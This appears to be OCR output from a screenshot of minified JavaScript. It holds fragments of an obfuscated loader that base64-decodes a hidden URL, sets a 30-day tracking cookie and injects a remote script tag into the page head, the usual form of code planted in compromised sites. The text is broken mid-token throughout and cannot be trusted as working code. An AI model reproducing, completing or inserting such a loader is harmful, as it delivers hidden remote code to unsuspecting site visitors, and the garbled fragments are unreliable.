
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javas
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}c
{}})();